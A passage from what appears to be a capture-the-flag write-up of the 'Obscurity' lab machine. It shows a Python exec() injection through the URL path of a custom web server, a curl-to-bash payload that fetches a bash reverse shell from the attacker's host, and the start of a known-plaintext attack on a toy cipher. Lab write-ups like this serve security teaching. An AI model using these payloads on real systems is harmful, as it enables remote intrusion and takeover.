<p>This is an infinite loop that recveives data, processes is into a <code class="language-plaintext highlighter-rouge">Request</code> object, and calls <code class="language-plaintext highlighter-rouge">handleRequest</code>. Tracing backwards, I need that <code class="language-plaintext highlighter-rouge">Request</code> object to have <code class="language-plaintext highlighter-rouge">.good</code> be true, and <code class="language-plaintext highlighter-rouge">.doc</code> be my code.</p>

<p>The <code class="language-plaintext highlighter-rouge">Request</code> class converts data into the object in <code class="language-plaintext highlighter-rouge">__init__</code>:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">class</span> <span class="nc">Request</span><span class="p">:</span>
    <span class="k">def</span> <span class="nf">__init__</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">request</span><span class="p">):</span>
        <span class="n">self</span><span class="p">.</span><span class="n">good</span> <span class="o">=</span> <span class="bp">True</span>
        <span class="k">try</span><span class="p">:</span>
            <span class="n">request</span> <span class="o">=</span> <span class="n">self</span><span class="p">.</span><span class="nf">parseRequest</span><span class="p">(</span><span class="n">request</span><span class="p">)</span>
            <span class="n">self</span><span class="p">.</span><span class="n">method</span> <span class="o">=</span> <span class="n">request</span><span class="p">[</span><span class="sh">"</span><span class="s">method</span><span class="sh">"</span><span class="p">]</span>
            <span class="n">self</span><span class="p">.</span><span class="n">doc</span> <span class="o">=</span> <span class="n">request</span><span class="p">[</span><span class="sh">"</span><span class="s">doc</span><span class="sh">"</span><span class="p">]</span>
            <span class="n">self</span><span class="p">.</span><span class="n">vers</span> <span class="o">=</span> <span class="n">request</span><span class="p">[</span><span class="sh">"</span><span class="s">vers</span><span class="sh">"</span><span class="p">]</span>
            <span class="n">self</span><span class="p">.</span><span class="n">header</span> <span class="o">=</span> <span class="n">request</span><span class="p">[</span><span class="sh">"</span><span class="s">header</span><span class="sh">"</span><span class="p">]</span>
            <span class="n">self</span><span class="p">.</span><span class="n">body</span> <span class="o">=</span> <span class="n">request</span><span class="p">[</span><span class="sh">"</span><span class="s">body</span><span class="sh">"</span><span class="p">]</span>
        <span class="k">except</span><span class="p">:</span>
            <span class="n">self</span><span class="p">.</span><span class="n">good</span> <span class="o">=</span> <span class="bp">False</span>

    <span class="k">def</span> <span class="nf">parseRequest</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">request</span><span class="p">):</span>
        <span class="n">req</span> <span class="o">=</span> <span class="n">request</span><span class="p">.</span><span class="nf">strip</span><span class="p">(</span><span class="sh">"</span><span class="se">\r</span><span class="sh">"</span><span class="p">).</span><span class="nf">split</span><span class="p">(</span><span class="sh">"</span><span class="se">\n</span><span class="sh">"</span><span class="p">)</span>
        <span class="n">method</span><span class="p">,</span><span class="n">doc</span><span class="p">,</span><span class="n">vers</span> <span class="o">=</span> <span class="n">req</span><span class="p">[</span><span class="mi">0</span><span class="p">].</span><span class="nf">split</span><span class="p">(</span><span class="sh">"</span><span class="s"> </span><span class="sh">"</span><span class="p">)</span>
        <span class="n">header</span> <span class="o">=</span> <span class="n">req</span><span class="p">[</span><span class="mi">1</span><span class="p">:</span><span class="o">-</span><span class="mi">3</span><span class="p">]</span>
        <span class="n">body</span> <span class="o">=</span> <span class="n">req</span><span class="p">[</span><span class="o">-</span><span class="mi">1</span><span class="p">]</span>
        <span class="n">headerDict</span> <span class="o">=</span> <span class="p">{}</span>
        <span class="k">for</span> <span class="n">param</span> <span class="ow">in</span> <span class="n">header</span><span class="p">:</span>
            <span class="n">pos</span> <span class="o">=</span> <span class="n">param</span><span class="p">.</span><span class="nf">find</span><span class="p">(</span><span class="sh">"</span><span class="s">: </span><span class="sh">"</span><span class="p">)</span>
            <span class="n">key</span><span class="p">,</span> <span class="n">val</span> <span class="o">=</span> <span class="n">param</span><span class="p">[:</span><span class="n">pos</span><span class="p">],</span> <span class="n">param</span><span class="p">[</span><span class="n">pos</span><span class="o">+</span><span class="mi">2</span><span class="p">:]</span>
            <span class="n">headerDict</span><span class="p">.</span><span class="nf">update</span><span class="p">({</span><span class="n">key</span><span class="p">:</span> <span class="n">val</span><span class="p">})</span>
        <span class="k">return</span> <span class="p">{</span><span class="sh">"</span><span class="s">method</span><span class="sh">"</span><span class="p">:</span> <span class="n">method</span><span class="p">,</span> <span class="sh">"</span><span class="s">doc</span><span class="sh">"</span><span class="p">:</span> <span class="n">doc</span><span class="p">,</span> <span class="sh">"</span><span class="s">vers</span><span class="sh">"</span><span class="p">:</span> <span class="n">vers</span><span class="p">,</span> <span class="sh">"</span><span class="s">header</span><span class="sh">"</span><span class="p">:</span> <span class="n">headerDict</span><span class="p">,</span> <span class="sh">"</span><span class="s">body</span><span class="sh">"</span><span class="p">:</span> <span class="n">body</span><span class="p">}</span>
</code></pre></div></div>

<p>It seems as long as the data has a normal format with a url, version, headers, and body (can be empty), it will return <code class="language-plaintext highlighter-rouge">self.good = True</code>. Further, the <code class="language-plaintext highlighter-rouge">doc</code> is just what’s in the url string. I should be able to control that.</p>

<h3 id="injection">Injection</h3>

<h4 id="in-terminal">In Terminal</h4>

<p>I’ll start with local testing that resembles what’s going on on Obscurity to see what I need to send as a payload to get execution.</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="go">root@kali# python3
Python 3.7.5 (default, Oct 27 2019, 15:43:29) 
[GCC 9.2.1 20191022] on linux
Type "help", "copyright", "credits" or "license" for more information.
</span><span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="kn">import</span> <span class="n">os</span>
<span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="n">info</span> <span class="o">=</span> <span class="sh">"</span><span class="s">output = </span><span class="sh">'</span><span class="s">Document: {}</span><span class="sh">'"</span>
<span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="n">path</span> <span class="o">=</span> <span class="sh">"</span><span class="s">/index.html</span><span class="sh">"</span>
<span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="nf">exec</span><span class="p">(</span><span class="n">info</span><span class="p">.</span><span class="nf">format</span><span class="p">(</span><span class="n">path</span><span class="p">))</span>
<span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="n">output</span>
<span class="go">'Document: /index.html'
</span></code></pre></div></div>

<p>I can see my input is added to the <code class="language-plaintext highlighter-rouge">info</code> string, and then that string is executed. The intended behavior is to save a string with the file name in the variable <code class="language-plaintext highlighter-rouge">output</code>. But what if I use the input to inject commands. If I request <code class="language-plaintext highlighter-rouge">/index.html'; os.system('echo test');'</code>, then <code class="language-plaintext highlighter-rouge">test</code> is printed:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="n">path</span> <span class="o">=</span> <span class="sh">"</span><span class="s">/index.html</span><span class="sh">'</span><span class="s">; os.system(</span><span class="sh">'</span><span class="s">echo test</span><span class="sh">'</span><span class="s">);</span><span class="sh">'"</span>
<span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="nf">exec</span><span class="p">(</span><span class="n">info</span><span class="p">.</span><span class="nf">format</span><span class="p">(</span><span class="n">path</span><span class="p">))</span>
<span class="go">test
</span></code></pre></div></div>

<p>That’s because first the <code class="language-plaintext highlighter-rouge">format</code> happens, resulting in a string:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="n">info</span><span class="p">.</span><span class="nf">format</span><span class="p">(</span><span class="n">path</span><span class="p">)</span>
<span class="go">"output = 'Document: /index.html'; os.system('echo test');''"
</span></code></pre></div></div>

<p>Now when <code class="language-plaintext highlighter-rouge">exec</code> is called on that string, it saves <code class="language-plaintext highlighter-rouge">output</code>, but also makes the <code class="language-plaintext highlighter-rouge">os.system</code> call.</p>

<p>In many Python injections, I’d have to worry getting a reference to the <code class="language-plaintext highlighter-rouge">os</code> module, but since it’s already imported into this script, I don’t have to worry about that. If I wanted to run processes using <code class="language-plaintext highlighter-rouge">subprocess</code> instead of <code class="language-plaintext highlighter-rouge">os</code>, I’d need to do that.</p>

<h4 id="poc">POC</h4>

<p>Now to prove this on Obscurity, I’ll try to write a payload to test this exploit. Since I don’t think I’ll see the results of the run, I’ll try to <code class="language-plaintext highlighter-rouge">ping</code> myself. I’ll use a payload of:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">/</span><span class="sh">'</span><span class="s">;os.system(</span><span class="sh">'</span><span class="n">ping</span><span class="o">%</span><span class="mi">20</span><span class="o">-</span><span class="n">c</span><span class="o">%</span><span class="mi">201</span><span class="o">%</span><span class="mf">2010.10</span><span class="p">.</span><span class="mf">14.19</span><span class="sh">'</span><span class="s">);</span><span class="sh">'</span>
</code></pre></div></div>

<p>I’ll start <code class="language-plaintext highlighter-rouge">tcpdump</code> to listen for ICMP. Then I’ll visit the page root through Burp, and then find that request and send it to Repeater. There I’ll modify the request to:</p>

<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nf">GET</span> <span class="nn">/';os.system('ping%20-c%201%2010.10.14.19');'</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">10.10.10.168:8080</span>
<span class="na">User-Agent</span><span class="p">:</span> <span class="s">Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8</span>
<span class="na">Accept-Language</span><span class="p">:</span> <span class="s">en-US,en;q=0.5</span>
<span class="na">Accept-Encoding</span><span class="p">:</span> <span class="s">gzip, deflate</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>
<span class="na">Upgrade-Insecure-Requests</span><span class="p">:</span> <span class="s">1</span>
<span class="na">Pragma</span><span class="p">:</span> <span class="s">no-cache</span>
<span class="na">Cache-Control</span><span class="p">:</span> <span class="s">no-cache</span>
</code></pre></div></div>

<p>When the web server splits on space (before the <code class="language-plaintext highlighter-rouge">%20</code>s are decoded to spaces), it should get my injection into the <code class="language-plaintext highlighter-rouge">path</code> variable. When I send this, I get a ping:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali#</span><span class="w"> </span>tcpdump <span class="nt">-n</span> <span class="nt">-i</span> tun0 icmp
<span class="go">tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
08:27:13.007310 IP 10.10.10.168 &gt; 10.10.14.19: ICMP echo request, id 20509, seq 1, length 64
08:27:13.007361 IP 10.10.14.19 &gt; 10.10.10.168: ICMP echo reply, id 20509, seq 1, length 64
</span></code></pre></div></div>

<p>I’ve got code execution.</p>

<h3 id="shell">Shell</h3>

<p>The make things simple and limit spaces, I’ll create a file in my current folder called <code class="language-plaintext highlighter-rouge">shell</code>:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c">#!/bin/bash</span>

bash <span class="nt">-i</span> <span class="o">&gt;</span>&amp; /dev/tcp/10.10.14.19/443 0&gt;&amp;1
</code></pre></div></div>

<p>Now I’ll use Python to server this, and have my injection just use <code class="language-plaintext highlighter-rouge">curl</code> to get it and pipe it into <code class="language-plaintext highlighter-rouge">bash</code>. In Repeater:</p>

<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nf">GET</span> <span class="nn">/';os.system('curl%2010.10.14.19/shell|bash');'</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">10.10.10.168:8080</span>
<span class="na">User-Agent</span><span class="p">:</span> <span class="s">Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8</span>
<span class="na">Accept-Language</span><span class="p">:</span> <span class="s">en-US,en;q=0.5</span>
<span class="na">Accept-Encoding</span><span class="p">:</span> <span class="s">gzip, deflate</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>
<span class="na">Upgrade-Insecure-Requests</span><span class="p">:</span> <span class="s">1</span>
<span class="na">Pragma</span><span class="p">:</span> <span class="s">no-cache</span>
<span class="na">Cache-Control</span><span class="p">:</span> <span class="s">no-cache</span>
</code></pre></div></div>

<p>When I send that, I see a hit on the Python webserver:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali#</span><span class="w"> </span>python3 <span class="nt">-m</span> http.server 80
<span class="go">Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.168 - - [01/Dec/2019 09:13:15] "GET /shell HTTP/1.1" 200 -
</span></code></pre></div></div>

<p>And then a shell on the <code class="language-plaintext highlighter-rouge">nc</code> listener as www-data:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali#</span><span class="w"> </span>nc <span class="nt">-lnvp</span> 443
<span class="go">Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.168.
Ncat: Connection from 10.10.10.168:37652.
</span><span class="gp">www-data@obscure:/$</span><span class="w"> </span><span class="nb">id</span>
<span class="go">uid=33(www-data) gid=33(www-data) groups=33(www-data)
</span></code></pre></div></div>

<h2 id="priv-www-data--robert">Priv: www-data –&gt; robert</h2>

<h3 id="enumeration">Enumeration</h3>

<p>With a shell on the box, one of the places I always check out is <code class="language-plaintext highlighter-rouge">/home</code>. In this case, there’s one user:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">www-data@obscure:/home$</span><span class="w"> </span><span class="nb">ls</span>
<span class="go">robert
</span></code></pre></div></div>

<p>In robert’s homedir, I find <code class="language-plaintext highlighter-rouge">user.txt</code>, but I can’t read it. There’s a few other files:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">www-data@obscure:/home/robert$</span><span class="w"> </span><span class="nb">ls</span> <span class="nt">-l</span> 
<span class="go">total 24
drwx------ 2 robert robert 4096 Oct  5 13:09 BetterSSH
-rw-rw-r-- 1 robert robert   94 Sep 26 23:08 check.txt
-rw-rw-r-- 1 robert robert  185 Oct  4 15:01 out.txt
-rw-rw-r-- 1 robert robert   27 Oct  4 15:01 passwordreminder.txt
-rwxrwxr-x 1 robert robert 2514 Oct  4 14:55 SuperSecureCrypt.py
-rwx------ 1 robert robert   33 Sep 25 14:12 user.txt
</span></code></pre></div></div>

<p>While <code class="language-plaintext highlighter-rouge">BetterSSH</code> is certainly interesting (and almost certainly exploitable), I can’t access it as www-data, so I’ll move on for now.</p>

<p>The rest of the files are related. When I run <code class="language-plaintext highlighter-rouge">SuperSecureCrypt.py</code> with <code class="language-plaintext highlighter-rouge">-h</code>, I get the options:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">www-data@obscure:/home/robert$</span><span class="w"> </span>python3 SuperSecureCrypt.py <span class="nt">-h</span>
<span class="go">usage: SuperSecureCrypt.py [-h] [-i InFile] [-o OutFile] [-k Key] [-d]

Encrypt with 0bscura's encryption algorithm

optional arguments:
  -h, --help  show this help message and exit
  -i InFile   The file to read
  -o OutFile  Where to output the encrypted/decrypted file
  -k Key      Key to use
  -d          Decrypt mode
</span></code></pre></div></div>

<p>With the three <code class="language-plaintext highlighter-rouge">.txt</code> files, two are UFT-8, and one is ASCII:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">www-data@obscure:/home/robert$</span><span class="w"> </span>file <span class="k">*</span>.txt
<span class="go">check.txt:            ASCII text, with CRLF line terminators
out.txt:              UTF-8 Unicode text, with NEL line terminators
passwordreminder.txt: UTF-8 Unicode text, with no line terminators
user.txt:             regular file, no read permission
</span></code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">check.txt</code> is readable:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">www-data@obscure:/home/robert$</span><span class="w"> </span><span class="nb">cat </span>check.txt 
<span class="go">Encrypting this file with your key should result in out.txt, make sure your key is correct! 
</span></code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">out.txt</code> and <code class="language-plaintext highlighter-rouge">passwordreminder.txt</code> are not:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">www-data@obscure:/home/robert$</span><span class="w"> </span><span class="nb">cat </span>out.txt 
<span class="go">¦ÚÈêÚÞØÛÝÝ×ÐÊßÞÊÚÉæßÝËÚÛÚêÙÉëéÑÒÝÍÐêÆáÙÞãÒÑÐáÙ¦ÕæØãÊÎÍßÚêÆÝáäèÎÍÚÎëÑÓäáÛÌ×v
</span><span class="gp">www-data@obscure:/home/robert$</span><span class="w"> </span><span class="nb">cat </span>passwordreminder.txt 
<span class="go">´ÑÈÌÉàÙÁÑé¯·¿k
</span></code></pre></div></div>

<p>I can also check out the source for <code class="language-plaintext highlighter-rouge">SuperSecureCrypt.py</code>:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="n">sys</span>
<span class="kn">import</span> <span class="n">argparse</span>

<span class="k">def</span> <span class="nf">encrypt</span><span class="p">(</span><span class="n">text</span><span class="p">,</span> <span class="n">key</span><span class="p">):</span>
    <span class="n">keylen</span> <span class="o">=</span> <span class="nf">len</span><span class="p">(</span><span class="n">key</span><span class="p">)</span>
    <span class="n">keyPos</span> <span class="o">=</span> <span class="mi">0</span>
    <span class="n">encrypted</span> <span class="o">=</span> <span class="sh">""</span>
    <span class="k">for</span> <span class="n">x</span> <span class="ow">in</span> <span class="n">text</span><span class="p">:</span>
        <span class="n">keyChr</span> <span class="o">=</span> <span class="n">key</span><span class="p">[</span><span class="n">keyPos</span><span class="p">]</span>
        <span class="n">newChr</span> <span class="o">=</span> <span class="nf">ord</span><span class="p">(</span><span class="n">x</span><span class="p">)</span>
        <span class="n">newChr</span> <span class="o">=</span> <span class="nf">chr</span><span class="p">((</span><span class="n">newChr</span> <span class="o">+</span> <span class="nf">ord</span><span class="p">(</span><span class="n">keyChr</span><span class="p">))</span> <span class="o">%</span> <span class="mi">255</span><span class="p">)</span>
        <span class="n">encrypted</span> <span class="o">+=</span> <span class="n">newChr</span>
        <span class="n">keyPos</span> <span class="o">+=</span> <span class="mi">1</span>
        <span class="n">keyPos</span> <span class="o">=</span> <span class="n">keyPos</span> <span class="o">%</span> <span class="n">keylen</span>
    <span class="k">return</span> <span class="n">encrypted</span>

<span class="k">def</span> <span class="nf">decrypt</span><span class="p">(</span><span class="n">text</span><span class="p">,</span> <span class="n">key</span><span class="p">):</span>
    <span class="n">keylen</span> <span class="o">=</span> <span class="nf">len</span><span class="p">(</span><span class="n">key</span><span class="p">)</span>
    <span class="n">keyPos</span> <span class="o">=</span> <span class="mi">0</span>
    <span class="n">decrypted</span> <span class="o">=</span> <span class="sh">""</span>
    <span class="k">for</span> <span class="n">x</span> <span class="ow">in</span> <span class="n">text</span><span class="p">:</span>
        <span class="n">keyChr</span> <span class="o">=</span> <span class="n">key</span><span class="p">[</span><span class="n">keyPos</span><span class="p">]</span>
        <span class="n">newChr</span> <span class="o">=</span> <span class="nf">ord</span><span class="p">(</span><span class="n">x</span><span class="p">)</span>
        <span class="n">newChr</span> <span class="o">=</span> <span class="nf">chr</span><span class="p">((</span><span class="n">newChr</span> <span class="o">-</span> <span class="nf">ord</span><span class="p">(</span><span class="n">keyChr</span><span class="p">))</span> <span class="o">%</span> <span class="mi">255</span><span class="p">)</span>
        <span class="n">decrypted</span> <span class="o">+=</span> <span class="n">newChr</span>
        <span class="n">keyPos</span> <span class="o">+=</span> <span class="mi">1</span>
        <span class="n">keyPos</span> <span class="o">=</span> <span class="n">keyPos</span> <span class="o">%</span> <span class="n">keylen</span>
    <span class="k">return</span> <span class="n">decrypted</span>

<span class="n">parser</span> <span class="o">=</span> <span class="n">argparse</span><span class="p">.</span><span class="nc">ArgumentParser</span><span class="p">(</span><span class="n">description</span><span class="o">=</span><span class="sh">'</span><span class="s">Encrypt with 0bscura</span><span class="se">\'</span><span class="s">s encryption algorithm</span><span class="sh">'</span><span class="p">)</span>

<span class="n">parser</span><span class="p">.</span><span class="nf">add_argument</span><span class="p">(</span><span class="sh">'</span><span class="s">-i</span><span class="sh">'</span><span class="p">,</span>
                    <span class="n">metavar</span><span class="o">=</span><span class="sh">'</span><span class="s">InFile</span><span class="sh">'</span><span class="p">,</span>
                    <span class="nb">type</span><span class="o">=</span><span class="nb">str</span><span class="p">,</span>
                    <span class="n">help</span><span class="o">=</span><span class="sh">'</span><span class="s">The file to read</span><span class="sh">'</span><span class="p">,</span>
                    <span class="n">required</span><span class="o">=</span><span class="bp">False</span><span class="p">)</span>

<span class="n">parser</span><span class="p">.</span><span class="nf">add_argument</span><span class="p">(</span><span class="sh">'</span><span class="s">-o</span><span class="sh">'</span><span class="p">,</span>
                    <span class="n">metavar</span><span class="o">=</span><span class="sh">'</span><span class="s">OutFile</span><span class="sh">'</span><span class="p">,</span>
                    <span class="nb">type</span><span class="o">=</span><span class="nb">str</span><span class="p">,</span>
                    <span class="n">help</span><span class="o">=</span><span class="sh">'</span><span class="s">Where to output the encrypted/decrypted file</span><span class="sh">'</span><span class="p">,</span>
                    <span class="n">required</span><span class="o">=</span><span class="bp">False</span><span class="p">)</span>

<span class="n">parser</span><span class="p">.</span><span class="nf">add_argument</span><span class="p">(</span><span class="sh">'</span><span class="s">-k</span><span class="sh">'</span><span class="p">,</span>
                    <span class="n">metavar</span><span class="o">=</span><span class="sh">'</span><span class="s">Key</span><span class="sh">'</span><span class="p">,</span>
                    <span class="nb">type</span><span class="o">=</span><span class="nb">str</span><span class="p">,</span>
                    <span class="n">help</span><span class="o">=</span><span class="sh">'</span><span class="s">Key to use</span><span class="sh">'</span><span class="p">,</span>
                    <span class="n">required</span><span class="o">=</span><span class="bp">False</span><span class="p">)</span>

<span class="n">parser</span><span class="p">.</span><span class="nf">add_argument</span><span class="p">(</span><span class="sh">'</span><span class="s">-d</span><span class="sh">'</span><span class="p">,</span> <span class="n">action</span><span class="o">=</span><span class="sh">'</span><span class="s">store_true</span><span class="sh">'</span><span class="p">,</span> <span class="n">help</span><span class="o">=</span><span class="sh">'</span><span class="s">Decrypt mode</span><span class="sh">'</span><span class="p">)</span>

<span class="n">args</span> <span class="o">=</span> <span class="n">parser</span><span class="p">.</span><span class="nf">parse_args</span><span class="p">()</span>

<span class="n">banner</span> <span class="o">=</span> <span class="sh">"</span><span class="s">################################</span><span class="se">\n</span><span class="sh">"</span>
<span class="n">banner</span><span class="o">+=</span> <span class="sh">"</span><span class="s">#           BEGINNING          #</span><span class="se">\n</span><span class="sh">"</span>
<span class="n">banner</span><span class="o">+=</span> <span class="sh">"</span><span class="s">#    SUPER SECURE ENCRYPTOR    #</span><span class="se">\n</span><span class="sh">"</span>
<span class="n">banner</span><span class="o">+=</span> <span class="sh">"</span><span class="s">################################</span><span class="se">\n</span><span class="sh">"</span>
<span class="n">banner</span> <span class="o">+=</span> <span class="sh">"</span><span class="s">  ############################</span><span class="se">\n</span><span class="sh">"</span>
<span class="n">banner</span> <span class="o">+=</span> <span class="sh">"</span><span class="s">  #        FILE MODE         #</span><span class="se">\n</span><span class="sh">"</span>
<span class="n">banner</span> <span class="o">+=</span> <span class="sh">"</span><span class="s">  ############################</span><span class="sh">"</span>
<span class="nf">print</span><span class="p">(</span><span class="n">banner</span><span class="p">)</span>
<span class="k">if</span> <span class="n">args</span><span class="p">.</span><span class="n">o</span> <span class="o">==</span> <span class="bp">None</span> <span class="ow">or</span> <span class="n">args</span><span class="p">.</span><span class="n">k</span> <span class="o">==</span> <span class="bp">None</span> <span class="ow">or</span> <span class="n">args</span><span class="p">.</span><span class="n">i</span> <span class="o">==</span> <span class="bp">None</span><span class="p">:</span>
    <span class="nf">print</span><span class="p">(</span><span class="sh">"</span><span class="s">Missing args</span><span class="sh">"</span><span class="p">)</span>
<span class="k">else</span><span class="p">:</span>
    <span class="k">if</span> <span class="n">args</span><span class="p">.</span><span class="n">d</span><span class="p">:</span>
        <span class="nf">print</span><span class="p">(</span><span class="sh">"</span><span class="s">Opening file {0}...</span><span class="sh">"</span><span class="p">.</span><span class="nf">format</span><span class="p">(</span><span class="n">args</span><span class="p">.</span><span class="n">i</span><span class="p">))</span>
        <span class="k">with</span> <span class="nf">open</span><span class="p">(</span><span class="n">args</span><span class="p">.</span><span class="n">i</span><span class="p">,</span> <span class="sh">'</span><span class="s">r</span><span class="sh">'</span><span class="p">,</span> <span class="n">encoding</span><span class="o">=</span><span class="sh">'</span><span class="s">UTF-8</span><span class="sh">'</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
            <span class="n">data</span> <span class="o">=</span> <span class="n">f</span><span class="p">.</span><span class="nf">read</span><span class="p">()</span>

        <span class="nf">print</span><span class="p">(</span><span class="sh">"</span><span class="s">Decrypting...</span><span class="sh">"</span><span class="p">)</span>
        <span class="n">decrypted</span> <span class="o">=</span> <span class="nf">decrypt</span><span class="p">(</span><span class="n">data</span><span class="p">,</span> <span class="n">args</span><span class="p">.</span><span class="n">k</span><span class="p">)</span>

        <span class="nf">print</span><span class="p">(</span><span class="sh">"</span><span class="s">Writing to {0}...</span><span class="sh">"</span><span class="p">.</span><span class="nf">format</span><span class="p">(</span><span class="n">args</span><span class="p">.</span><span class="n">o</span><span class="p">))</span>
        <span class="k">with</span> <span class="nf">open</span><span class="p">(</span><span class="n">args</span><span class="p">.</span><span class="n">o</span><span class="p">,</span> <span class="sh">'</span><span class="s">w</span><span class="sh">'</span><span class="p">,</span> <span class="n">encoding</span><span class="o">=</span><span class="sh">'</span><span class="s">UTF-8</span><span class="sh">'</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
            <span class="n">f</span><span class="p">.</span><span class="nf">write</span><span class="p">(</span><span class="n">decrypted</span><span class="p">)</span>
    <span class="k">else</span><span class="p">:</span>
        <span class="nf">print</span><span class="p">(</span><span class="sh">"</span><span class="s">Opening file {0}...</span><span class="sh">"</span><span class="p">.</span><span class="nf">format</span><span class="p">(</span><span class="n">args</span><span class="p">.</span><span class="n">i</span><span class="p">))</span>
        <span class="k">with</span> <span class="nf">open</span><span class="p">(</span><span class="n">args</span><span class="p">.</span><span class="n">i</span><span class="p">,</span> <span class="sh">'</span><span class="s">r</span><span class="sh">'</span><span class="p">,</span> <span class="n">encoding</span><span class="o">=</span><span class="sh">'</span><span class="s">UTF-8</span><span class="sh">'</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
            <span class="n">data</span> <span class="o">=</span> <span class="n">f</span><span class="p">.</span><span class="nf">read</span><span class="p">()</span>

        <span class="nf">print</span><span class="p">(</span><span class="sh">"</span><span class="s">Encrypting...</span><span class="sh">"</span><span class="p">)</span>
        <span class="n">encrypted</span> <span class="o">=</span> <span class="nf">encrypt</span><span class="p">(</span><span class="n">data</span><span class="p">,</span> <span class="n">args</span><span class="p">.</span><span class="n">k</span><span class="p">)</span>

        <span class="nf">print</span><span class="p">(</span><span class="sh">"</span><span class="s">Writing to {0}...</span><span class="sh">"</span><span class="p">.</span><span class="nf">format</span><span class="p">(</span><span class="n">args</span><span class="p">.</span><span class="n">o</span><span class="p">))</span>
        <span class="k">with</span> <span class="nf">open</span><span class="p">(</span><span class="n">args</span><span class="p">.</span><span class="n">o</span><span class="p">,</span> <span class="sh">'</span><span class="s">w</span><span class="sh">'</span><span class="p">,</span> <span class="n">encoding</span><span class="o">=</span><span class="sh">'</span><span class="s">UTF-8</span><span class="sh">'</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
            <span class="n">f</span><span class="p">.</span><span class="nf">write</span><span class="p">(</span><span class="n">encrypted</span><span class="p">)</span>
</code></pre></div></div>

<h3 id="get-key">Get Key</h3>

<h4 id="details">Details</h4>

<p>Given that I have both the plaintext and the ciphertext for <code class="language-plaintext highlighter-rouge">check.txt</code>, I can look at the code above for known plaintext attacks. In this case, I’ll see that “encryption” is just looping over the plaintext and the key and adding them together mod 255, and writing the output. That means that for each byte, if I subtract the plaintext byte from the ciphertext byte, I’ll get the key byte.</p>

<p>I’ll just open a Python terminal on Obscurity and read the files, being careful of formatting (the ciphertext is written out as UTF-8, so I’ll read it in that way).</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="go">www-data@obscure:/home/robert$ python3
Python 3.6.8 (default, Aug 20 2019, 17:12:48)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
</span><span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="k">with</span> <span class="nf">open</span><span class="p">(</span><span class="sh">'</span><span class="s">check.txt</span><span class="sh">'</span><span class="p">,</span> <span class="sh">'</span><span class="s">r</span><span class="sh">'</span><span class="p">,</span> <span class="n">encoding</span><span class="o">=</span><span class="sh">'</span><span class="s">UTF-8</span><span class="sh">'</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
<span class="go">...     plain = f.read()
</span><span class="c">...
</span><span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="n">plain</span>
<span class="go">'Encrypting this file with your key should result in out.txt, make sure your key is correct! \n'
